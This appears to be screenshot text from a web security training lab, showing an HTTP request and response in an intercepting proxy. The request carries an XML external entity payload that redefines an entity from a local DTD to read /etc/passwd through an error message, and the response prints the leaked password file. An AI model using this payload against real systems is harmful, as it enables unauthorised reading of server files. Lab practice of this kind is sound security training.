 Request
Pretty Raw Hex Hackvertor \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3c006f034d677880a20d8d00af0025.web-security-academy.net/product?produ
ctId=1
9 Content-Type: application/xml
10 Content-Length: 474
11 Origin: https://0a3c006f034d677880a20d8d00af0025.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE message [
19 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
20 <!ENTITY % ISOamso '
21 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
22 <!ENTITY &#x25; eval "
23 <!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
24 &#x25;eval;
25 &#x25;error;
26 '>
27 %local_dtd;
28 ]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root
:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin